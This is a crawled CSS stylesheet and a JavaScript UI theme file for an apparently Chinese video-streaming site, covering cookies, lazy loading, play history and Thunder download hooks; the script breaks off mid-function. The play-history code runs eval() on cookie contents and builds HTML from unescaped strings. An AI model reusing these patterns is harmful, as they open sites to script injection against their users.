.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi,.visible-inline-lg, .visible-inline-md, .visible-inline-sm, .visible-inline-xs, .visible-inline-mi{ display: none !important;}
.mask{ position: fixed; top: 0; left: 0; bottom: 0; z-index: 999;  width: 100%; height: 100%; background: rgba(0, 0, 0, 0.2); animation: fade-in; animation-duration: .5s; -webkit-animation:fade-in .5s;}
.fadeInDown{ -webkit-animation: fadeInDown .5s .2s ease both; -moz-animation: fadeInDown .5s .2s ease both;}
.scrollbar::-webkit-scrollbar{ width: 4px; background-color: #f5f5f5;}
.scrollbar::-webkit-scrollbar-thumb{background-color: #ccc;}
@keyframes fade-in {0% {opacity: 0;}40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fade-in { 0% {opacity: 0;}  40% {opacity: 0;}100% {opacity: 1;}}  
@-webkit-keyframes fadeInDown{0%{opacity: 0; -webkit-transform: translateY(-10px);} 100%{opacity: 1; -webkit-transform: translateY(0);}}
@-moz-keyframes fadeInDown{0%{opacity: 0; -moz-transform: translateY(-10px);} 100%{opacity: 1; -moz-transform: translateY(0);}}

/* media */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}.img-xs-300{ width: 300px;}.img-xs-220{ width: 220px;}.img-xs-190{ width: 190px;}.img-xs-160{ width: 160px;}.img-xs-150{ width: 150px;}.img-xs-140{ width: 140px;}.img-xs-130{ width: 130px;}.img-xs-120{ width: 120px;}.img-xs-110{ width: 110px;}.img-xs-100{ width: 100px;}.img-xs-90{ width: 90px;}.img-xs-80{ width: 80px;}.img-xs-70{ width: 70px;}

@media (min-width: 768px){
	.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}.img-sm-300{ width: 300px;}.img-sm-220{ width: 220px;}.img-sm-190{ width: 190px;}.img-sm-160{ width: 160px;}.img-sm-150{ width: 150px;}.img-sm-140{ width: 140px;}.img-sm-130{ width: 130px;}.img-sm-120{ width: 120px;}.img-sm-110{ width: 110px;}.img-sm-100{ width: 100px;}.img-sm-90{ width: 90px;}.img-sm-80{ width: 80px;}.img-sm-70{ width: 70px;}
}

@media (min-width: 1024px){	
	.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:60%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}.img-md-300{ width: 300px;}.img-md-220{ width: 220px;}.img-md-190{ width: 190px;}.img-md-160{ width: 160px;}.img-md-150{ width: 150px;}.img-md-140{ width: 140px;}.img-md-130{ width: 130px;}.img-md-120{ width: 120px;}.img-md-110{ width: 110px;}.img-md-100{ width: 100px;}.img-md-90{ width: 90px;}.img-md-80{ width: 80px;}.img-md-70{ width: 70px;}
}

@media (min-width: 1440px){		
	.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}.img-lg-300{ width: 300px;}.img-lg-220{ width: 220px;}.img-lg-190{ width: 190px;}.img-lg-160{ width: 160px;}.img-lg-150{ width: 150px;}.img-lg-140{ width: 140px;}.img-lg-130{ width: 130px;}.img-lg-120{ width: 120px;}.img-lg-110{ width: 110px;}.img-lg-100{ width: 100px;}.img-lg-90{ width: 90px;}.img-lg-80{ width: 80px;}.img-lg-70{ width: 70px;}
	
}
@media (min-width: 1600px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}	
	.visible-inline-lg { display: inline-block !important;}
	.visible-text-lg { visibility: visible !important;}
	.hidden-text-lg {visibility: hidden !important;}
}

@media (max-width: 1199px) and (min-width: 1023px){
	.visible-md { display: block !important;}
	.hidden-md { display: none!important;}
	.visible-inline-md { display: inline-block !important;}
	.visible-text-md { visibility: visible !important;}
	.hidden-text-md { visibility: hidden !important;}
}

@media (max-width: 1023px) and (min-width: 767px){	
	.visible-sm { display: block !important;}
	.hidden-sm { display: none !important;}	
	.visible-inline-sm { display: inline-block !important;}
	.visible-text-sm { visibility: visible !important;}
	.hidden-text-sm { visibility: hidden !important;}
}

@media (max-width: 1023px){	
	
	.dropdown-hover:hover .dropdown-box{ display: none;}
	
	/* panel-head */
	.myui-panel__head .more{ line-height: 35px;}
	.myui-panel__head.active{ height: 35px;}
	
	/* nav */
	.nav-head > li, .nav-tabs > li{ margin-top: 8px; margin-left: 15px;}
	.nav-tabs.active{ height: 35px; white-space:nowrap; overflow-y:hidden; overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.nav-tabs.active li{ float: none; display: inline-block;}
	.nav-tabs > li .dropdown-box{ margin-left: -80px;}
	
	/* screen */
	.myui-screen__list{ white-space:nowrap; overflow-y: hidden;}
	.myui-screen__list li{ float: none; display: inline-block; margin-bottom: 0;}
	.myui-screen__list li a.btn{ font-size: 12px; white-space:nowrap}
	
	/* vod-list */
	.myui-vodlist__detail .title.active{ font-size: 14px; margin-bottom: 0;}
	
	/* play-list */
	.myui-content__playlist{ -webkit-overflow-scrolling : touch;}
	
	/* modal */
	.myui-modal__dialog{ width: 320px; margin: 50px auto;}
	
@media (max-width: 767px){	
	
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.visible-inline-xs { display: inline-block !important;}
	.visible-text-xs { visibility: visible !important;}
	.hidden-text-xs {visibility: hidden !important;}
			
	/* all */	
	body{ font-size: 12px; line-height: 20px;}	
	
	/* text */
	h1{ font-size:24px;}
	h2{ font-size:20px;}
	h3{ font-size:18px;}
	h4{ font-size:16px;}
	h5{ font-size:14px;}
	h6{ font-size:12px;}
	
	/* tabbar */
	.myui-nav__tabbar{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0; z-index: 999; display: -webkit-box; display: -webkit-flex; display: flex; border-top: 1px solid;}
	.myui-nav__tabbar .item{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	.myui-nav__tabbar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
	.myui-nav__tabbar .item .icon-img{display: inline-block; margin-top: 5px; width: 24px; height: 24px;}
	.myui-nav__tabbar .item .title{ margin: 5px 0;font-size: 12px;}
	
	/* line */
	.split-line{ height: 12px; margin-left: 5px; margin-right: 5px;}
	.top-line:before,.top-line-dot:before{-webkit-transform-origin: 0 0;transform-origin: 0 0;-webkit-transform: scaleY(0.5);transform: scaleY(0.5);}
	.bottom-line:after,.bottom-line-dot:before{ -webkit-transform-origin: 0 100%;transform-origin: 0 100%; -webkit-transform: scaleY(0.5);transform: scaleY(0.5);}	
	
	/* panel-head */
	.myui-panel__head .title,.myui-panel__head .title a{font-size: 18px;}
	
	/* vod-list */
	.myui-vodlist__thumb .tag{ padding: 0 5px;}
	.myui-vodlist__thumb .silde-title{ font-size: 12px;}
	.myui-vodlist__detail .title,.myui-vodlist__detail .title.active{margin-bottom: 0; font-size: 12px;}	
	
	/* media-list */
	.myui-vodlist__media li .detail.active{ padding-left: 0; padding-right: 10px;}
		
	/* text-list */
	.myui-vodlist__text li a{ padding:10px 0;}
	.myui-vodlist__text.downlist li{ padding: 5px 0 0;}
	
	/* down-list */
	.myui-down__list li{ padding: 5px 0 10px;}
	.myui-down__list li .operate{ float: none; display: block;}
	
	/* article */
    .myui-article__title{ font-size: 18px;}
	
	/* page */
	.myui-page li{ float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.myui-page li a{ display:block; padding:5px 0; text-align:center}
	
	/* extra */
	.myui-extra li{padding:8px 0 0}
	.myui-extra li a{width:35px;height:35px;line-height:35px;font-size:16px}
	
	/* flickity */
	.flickity-prev-next-button{ width: 20px; height: 40px;}
	.flickity-prev-next-button.previous{ border-radius:0 5px 5px 0}
	.flickity-prev-next-button.next{ border-radius:5px 0 0 5px}

	/* slide */
	.carousel-control{ width: 30px; height: 100%;}
	.carousel-control .fa{ margin-top: -15px; display: block; width: 30px; height: 30px; font-size: 20px; line-height: 30px;}
	.carousel-control.left{ left: 10px;}
	.carousel-control.right{ right: 10px; }
	
	/* more */
	.m-margin-0{ margin: 0 !important;}
	.m-padding-0{ padding: 0 !important;}
	
}

--- FILE ---
content_type: application/javascript
request_url: https://www.buosn.com/template/mytheme/statics/js/mytheme-ui.js?v=2.8
body_size: 7033
content:
/*!
 * 版本：MYUI Copyright © 2019
 * 作者：QQ726662013版权所有
 * 官网：https://www.mytheme.cn
 */

var MyTheme = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name,tips){
			if(window.confirm(tips)){
	            $.cookie(name,null,{expires:-1,path: '/'});
	            location.reload();
	       	}else{
	            return false;
	        }
		}
	},
	'Ajax':function(url,type,dataType,data,sfun,efun,cfun){
        type=type||'get';
        dataType=dataType||'json';
        data=data||'';
        efun=efun||'';
        cfun=cfun||'';

        $.ajax({
            url:url,
            type:type,
            dataType:dataType,
            data:data,
            timeout: 5000,
            beforeSend:function(XHR){
            },
            error:function(XHR,textStatus,errorThrown){
                if(efun) efun(XHR,textStatus,errorThrown);
            },
            success:function(data){
                sfun(data);
            },
            complete:function(XHR, TS){
                if(cfun) cfun(XHR, TS);
            }
        })
    },
	'Mobile': {	
		'Nav': {
			'Init': function() {
				if($(".nav-slide").length){
					$(".nav-slide").each(function(){
						var $that = $(this);
	                	MyTheme.Mobile.Nav.Set($that,$that.attr('data-align'));
	                });
				}
			},
			'Set': function(id,align) {
				$index = id.find('.active').index()*1;
				if($index > 3){
					$index = $index-3;
				}else{
					$index = 0;
				}
				id.flickity({
				  	cellAlign: align,
					freeScroll: true,
					contain: true,
					prevNextButtons: false,				
					pageDots: false,
					percentPosition: true,
					initialIndex: $index
				});	
			}	
		},
		'Mshare': function() {
			$(".open-share").click(function() {
				MyTheme.Browser.useragent.weixin ? $("body").append('<div class="mobile-share share-weixin"></div>') : $("body").append('<div class="mobile-share share-other"></div>');
				$(".mobile-share").click(function() {
					$(".mobile-share").remove();
					$("body").removeClass("modal-open");
				});
			});
		}
	},
	'Images': {
		'Lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failure_limit : 10,
				skip_invisible : false
			});
		},
		'Qrcode': {
			'Init': function() {
				if($("#qrcode").length){
					var $that = $("#qrcode");
	                MyTheme.Images.Qrcode.Set($that.attr('data-link'),$that.attr('data-dark'),$that.attr('data-light'));
	                $that.attr("class","img-responsive");
				}
			},
			'Set':  function(url,dark,light) {
				url=0||location.href;
				var qrcode = new QRCode('qrcode', {
				  	text: url,
				  	width: 120,
				  	height: 120,
				  	colorDark : dark,
				  	colorLight : light,
				  	correctLevel : QRCode.CorrectLevel.H
				});
			}	
		},
		'Flickity': {
			'Init': function() {
				if($(".flickity").length){
					$(".flickity").each(function(){
						var $that = $(this);
	                	MyTheme.Images.Flickity.Set($that,$that.attr('data-align'),$that.attr('data-dots'),$that.attr('data-next'),$that.attr('data-play'));
						$(this).click(function() {
							$(".lazyload").lazyload();
						});
	                });
				}
			},
			'Set': function(id,align,dots,next,play) {
				dots=dots||false;
				next=next||false;
				play=play||false;
				id.flickity({
				  	cellAlign: align,
				  	wrapAround: true,
				  	contain: true,
				  	pageDots: dots,
					autoPlay: play,
				  	percentPosition: true,
				  	prevNextButtons: next
				});	
			}	
		}
	},
	'Link': {
		'Copy': {
			'Init': function() {
				$(".myui-copy-link").each(function(){
					var links = $(this).attr("data-url");
					MyTheme.Link.Copy.Set(this,links);
				});
				$(".myui-copy-html").each(function(){
					var html = $(this).parent().find(".content").html();
					MyTheme.Link.Copy.Set(this,html);
				});
			},
			'Set': function(id,content) {
				var clipboard = new Clipboard(id, {
					text: function() {									
						return content;
					}
				});
				clipboard.on('success', function(e) {
					layer.msg('复制成功');
				});
				clipboard.on("error",function(e){
				    layer.msg('复制失败，请手动复制');
				});
			}
			
		},
		'Short': function(){
			$(".myui-short").each(function(){
				var codyId = this;
				var shortId = $(this);
				var shortUrl = shortId.val() || shortId.attr("data-url");
				var linkText = shortId.attr("data-text");
				if(myui.short==1){
					$.ajax({
						type : 'GET',
						url : myui.shortapi+encodeURIComponent(shortUrl),
						dataType : 'jsonp',
						success : function(r) {
							url_short = r.data.urls[0].url_short;
							if(shortId.val()){
								shortId.val(linkText+url_short);
							}else if(shortId.attr("data-url")){
								shortId.attr("data-url",url_short);
								MyTheme.Link.Copy.Set(codyId,linkText+url_short);
							}
						}
					});
				}else{
					if(shortId.val()){
						shortId.val(linkText+shortUrl);
					}else if(shortId.attr("data-url")){
						shortId.attr("data-url",shortUrl);
						MyTheme.Link.Copy.Set(codyId,linkText+shortUrl);
					}	
				}
			});
		}
	},
	'Layer': {
		'Img': function(title,src,text) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd"><p><img src="'+src+'" width="240" /></p><p class="text-center">'+text+'</p></div>'
		    });
		},
		'Html': function(title,html) {
			layer.open({
	   			type: 1,
		    	title: title,
		  		skin: 'layui-layer-rim',
		  		content: '<div class="col-pd">'+html+'</div>'
		    });
		},
		'Div': function(id) {
			layer.open({
				type: 1,
				title:false,
				skin: 'layui-layer-rim',
				content: $(id)
			});
		},
		'Popbody': function(name,html,day,wide,high) {
			var pop_is = MyTheme.Cookie.Get(name);
			var html = $(html).html();
			if(!pop_is){
				layer.open({
					type: 1,
					title: false,
					//skin: 'layui-layer-rim',
					content: html,
					area: [wide+'px', high+'px'],
					cancel: function(){
						MyTheme.Cookie.Set(name,1,day);
					}
				});
			}
		}
	},
	'Other': {
		'Headroom': function() {
			if($("#header-top").length){
				var header = document.querySelector("#header-top");
	            var headroom = new Headroom(header, {
					tolerance: 5,
					offset: 205,
					classes: {
						initial: "top-fixed",
						pinned: "top-fixed-up",
						unpinned: "top-fixed-down"
					}
				});
				headroom.init();
			}
			
		},
		'Popup': function(id) {
			$(id).addClass("popup-visible");
			$("body").append('<div class="mask"></div>').addClass("hidden");
			$(".close-popup").click(function() {
				$(id).removeClass("popup-visible");
				$(".mask").remove();
				$("body").removeClass("hidden");
			});
			$(".mask").click(function() {
				$(id).removeClass("popup-visible");
				$(this).remove();
				$("body").removeClass("hidden");
			});
		},
		'Bootstrap': function() {
			$('a[data-toggle="tab"]').on("shown.bs.tab", function(a) {
				var b = $(a.target).text();
				$(a.relatedTarget).text();
				$("span.active-tab").html(b);
				$(".lazyload").lazyload();
			});
		},
		'Skin': function() {
			var skinnum = 0,act;
		    var lengths = $("link[name='skin']").length;
		    $('.btnskin').click(function() {
		        skinnum+=1;
		        if(skinnum==lengths){skinnum=0;}
		        var skin = $("link[name='skin']").eq(skinnum).attr("href");
		        layer.msg("正在切换皮肤，请稍后...",{anim:5,time: 2000},function(){
		        	$("link[name='default']").attr({href:skin});
		        });
		        MyTheme.Cookie.Set('skinColor',skin,365);
		    });
		    var color = MyTheme.Cookie.Get('skinColor');
		    if(color){
		        $("link[name='default']").attr({href:color});
		    }  
		},
		'Sort': function() {
			$(".sort-button").each(function(){
				$(this).on("click",function(e){
					e.preventDefault();
					$(this).parent().parent().parent().find(".sort-list").each(function(){
					    var playlist=$(this).find("li");
					    for(let i=0,j=playlist.length-1;i<j;){
					        var l=playlist.eq(i).clone(true);
					        var r=playlist.eq(j).replaceWith(l);
					        playlist.eq(i).replaceWith(r);
					        ++i;
					        --j;
					    }
					});
				});
			});
		},
		'Search': function() {		    	
			$(".search-select p,.search-select li").click(function() {
	    		var action =$(this).attr("data-action");
	    		$("#search").attr("action",action);
	    		$(".search-select .text").text($(this).html());
		    });			
			$(".search_submit").click(function() {
	    		var value=$(".search_wd").val();
                if (!value) {
                    var wd=$(".search_wd").attr("placeholder");
                    $(".search_wd").val(wd);
                }
	    	});
	    	$(".open-search").click(function(){
				var seacrhBox=$(".search-box");
				seacrhBox.addClass("active").siblings().hide();
				seacrhBox.find(".form-control").focus();
				seacrhBox.find(".head-dropdown").toggle();
				$(".search-close").click(function(){
					seacrhBox.removeClass("active").siblings().show();
					seacrhBox.find(".dropdown-box").hide();
				});
			});	
		},
		'Collapse': function() {
			$(".text-collapse").each(function(){
				$(this).find(".details").on("click",function(){
					$(this).parent().find(".sketch").addClass("hide");
					$(this).parent().find(".data").css("display","");
					$(this).remove();
				});
			});
			$(".dropdown-hover").click(function(){
				$(this).find(".dropdown-box").toggle();
			});
		},
		'Scrolltop': function() {
			var a = $(window);
			$scrollTopLink = $("a.backtop");
			a.scroll(function() {
				500 < $(this).scrollTop() ? $scrollTopLink.css("display", "") : $scrollTopLink.css("display", "none");
			});
			$scrollTopLink.on("click", function() {
				$("html, body").animate({
					scrollTop: 0
				}, 400);
				return true;
			});
		},
		'Slidedown': function() {
			var display = $('.slideDown-box');
			
			$(".slideDown-btn").click(function() {
				
		  		if(display.css('display') == 'block'){
		  			display.slideUp("slow");
		  			$(this).html('展开  <i class="fa fa-angle-down"></i>');
				}else{
					display.slideDown("slow"); 
					$(this).html('收起   <i class="fa fa-angle-up"></i>');
				}
			});
		},
		'History': {
			'Init':function(){
				if($(".vod_history").length){
	                var $that = $(".vod_history");
	                MyTheme.Other.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'),$that.attr('data-limit'));
	            }
			},
			'Set':function(name,link,pic,part,limit){
				if(!link){ link = document.URL;}
				var history = MyTheme.Cookie.Get("history");
			    var len=0;
			    var canadd=true;
			    if(history){
			        history = eval("("+history+")"); 
			        len=history.length;
			        $(history).each(function(){
			            if(name==this.name){
			                canadd=false;
			                var json="[";
			                $(history).each(function(i){
			                    var temp_name,temp_img,temp_url,temp_part;
			                    if(this.name==name){
			                        temp_name=name;temp_img=pic;temp_url=link;temp_part=part;
			                    }else{
			                        temp_name=this.name;temp_img=this.pic;temp_url=this.link;temp_part=this.part;
			                    }
			                    json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_img+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			                    if(i!=len-1)
			                    json+=",";
			                })
			                json+="]";
			                MyTheme.Cookie.Set('history',json,365);
			                return false;
			            }
			        });
			    }
			    if(canadd){
			        var json="[";
			        var start=0;
			        var isfirst="]";
			        isfirst=!len?"]":",";
			        json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			        if(len>limit-1)
		            	len-=1;
		        	for(i=0;i<len-1;i++){
		            	json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	 	}
		        	if(len>0){
		            	json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        	}
			        MyTheme.Cookie.Set('history',json,365);
			    }  
			}
		},
		'Player': function() {
			if($("#player-left").length){
				var PlayerLeft = $("#player-left");
		    	var PlayerSide = $("#player-sidebar");
				var LeftHeight = PlayerLeft.outerHeight();
				var Position = $("#playlist li.active").position().top;
				$("#player-sidebar-is").click(function() {
					PlayerSide.toggle();
					if(PlayerSide.css("display")==='none') {
						PlayerLeft.css("width","100%");
						$(this).html("<i class='fa fa-angle-left'></i>");
					}	
					if(PlayerSide.css("display")==='block') {
						PlayerLeft.css("width","");
						$(this).html("<i class='fa fa-angle-right'></i>");
					}
				});
				if(!MyTheme.Browser.useragent.mobile){
					PlayerSide.css({"height":LeftHeight,"overflow":"auto"});
					PlayerSide.scrollTop(Position);
				}
				PlayerSide.scroll(function(){
					$(".lazyload").lazyload();
				});
			}		
			if($(".player-fixed").length){
				if(!MyTheme.Browser.useragent.mobile){
					$(window).scroll(function(){
						if($(window).scrollTop()>window.outerHeight){
							$(".player-fixed").addClass("fixed fadeInDown");
							$(".player-fixed-off").show();
							$(".close-box").hide();
						}else if($(window).scrollTop()<window.outerHeight){
							$(".player-fixed").removeClass("fixed fadeInDown");
							$(".player-fixed-off").hide();
							$(".close-box").show();
						}
					});
				}
				$(".player-fixed-off").click(function() {
					$(".player-fixed").removeClass("fixed fadeInDown");
				});
			}
			
		},
		'Close': function() {
			$(".close-btn").on("click",function(){
				$(this).parents(".close-box").remove();
			});
		},
		'Roll': function(obj,higt,time) {
			setInterval(function(){ 
				$(obj).find("ul").animate({
					marginTop : higt,
				},time,function(){
					$(this).css({marginTop : "0px"}).find("li:first").appendTo(this);
				})
			}, 3000);
		},
		'Xunlei': function() {
			$.getScript(myui.thunderurl, function() {

				$(".common_down").on("click",function(){
					var link=$(this).parents("li").find("input[type='text']");
					var url=link.eq(0).val();
					var filename=$(this).parents("li").find(".text").eq(0).text();
					thunderLink.newTask({
						downloadDir: '下载目录',
						tasks: [{
							name: filename,
							url: url,
							size: 0
						}]
					});
				});

				$("input[name='checkall']").on("click",function(e){
					var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
					for(let i=checkboxs.length;i--;)
						checkboxs[i].checked=this.checked;
				});
		
				$(".thunder_down_all").on("click",function(){
					checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
					
					if(checked.length<1){
							layer.msg("请选中要下载的文件");
						}
					else
						{
							var tasks=[];
							var links=$(this).parents(".downlist").find("li .down_url");
							var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
				
							for(let i=0;i<links.length;++i){
								if(selectbox.eq(i).is(':checked')){
									var task={
										url:links.eq(i).val(),
										size:0
									};
									tasks.push(task);
								}
							}
									
							thunderLink.newTask({
								downloadDir: '下载目录',
								installFile: '',
								taskGroupName: '下载文件',
								tasks: tasks,
								excludePath: ''
						   });           	
					}
					
				});
			
				//启动迅雷看看
				if($(".thunderkk").length){
					$(".thunderkk").on("click",function(){
						var link=$(this).parents(".downlist").find("li .down_url");
						var url=link.eq(0).val();
						kkPlay(url,"");
					});        
				
					var kkDapCtrl = null;
					
					function kkGetDapCtrl() {
						if (null == kkDapCtrl) {
							try {
								if (window.ActiveXObject) {
									kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
								} else {
									var browserPlugins = navigator.plugins;
									for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
										try {
											if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
												var e = document.createElement("object");
												e.id = "dapctrl_history";
												e.type = "application/x-thunder-dapctrl";
												e.width = 0;
												e.height = 0;
												document.body.appendChild(e);
												break;
											}
										} catch(e) {}
									}
									kkDapCtrl = document.getElementById('dapctrl_history');
								}
							} catch(e) {}
						}
						return kkDapCtrl;
					}
					function kkPlay(url, moviename) {
						var dapCtrl = kkGetDapCtrl();
						try {
							var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
							var type = dapCtrl.Get("IXMPPACKAGETYPE");
							if (ver && type && ver >= 672 && type >= 2401) {
